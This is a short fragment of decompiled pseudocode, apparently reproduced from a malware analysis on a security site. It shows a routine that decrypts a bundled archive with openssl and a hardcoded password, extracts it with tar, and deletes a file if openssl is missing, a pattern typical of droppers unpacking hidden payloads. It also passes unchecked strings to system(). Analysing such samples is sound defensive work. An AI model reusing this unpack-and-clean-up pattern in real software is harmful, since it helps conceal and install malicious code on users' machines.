 {
puts(asc_80EF94C);
memset(&command, 0, 0x200u);
v4 = getPrefixPath();
v5 = getPrefixPath();
__sprintf_chk(
&command,
1,
512,
"openssl  enc -d -k \"%s\" -aes256 -in \"%s%s\" | tar xz -C %s/",
"1DqhR7#xvUD@qU2F",
v5,
0x80EF9B0,
v4);
system(&command);
if ( !is_file_exists("/usr/bin/openssl") )
{
memset(&command, 0, 0x200u);
__sprintf_chk(&command, 1, 512, "rm %s", a1);
system(&command);
}
}
FREEBUF